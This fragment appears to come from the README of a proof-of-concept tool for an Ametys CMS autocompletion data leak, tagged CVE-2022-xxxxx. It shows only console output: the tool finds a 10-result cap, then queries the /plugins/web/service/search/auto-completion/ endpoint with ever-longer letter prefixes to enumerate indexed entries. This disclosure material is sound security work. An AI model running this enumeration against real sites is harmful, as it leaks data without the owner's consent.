 CVE-2022-xxxxx-Ametys-Autocompletion-XML v1.1 - by @podalirius
[+] Autodetecting max results limit from empty query to XML file ...
[+] Detected maximum output is 10 results.
[+] Parsing /plugins/web/service/search/auto-completion/
[+] Started at 2022-02-22 09h 05m 46s
[+] Query = a >= 10, Too much results, narrowing request ...
[+] Query = aa >= 10, Too much results, narrowing request ...
[+] Query = aaa 4 results added !
[+] Query = aab >= 10, Too much results, narrowing request ...
[+] Query = aabb 8 results added !
[+] Query = aabq 1 results added !
[+] Query = aabs 1 results added !
[+] Query = aac >= 10, Too much results, narrowing request ...
[+] Query = aacc >= 10, Too much results, narrowing request ...
[+] Query = aaccc 4 results added !
[+] Query = aacct 6 results added !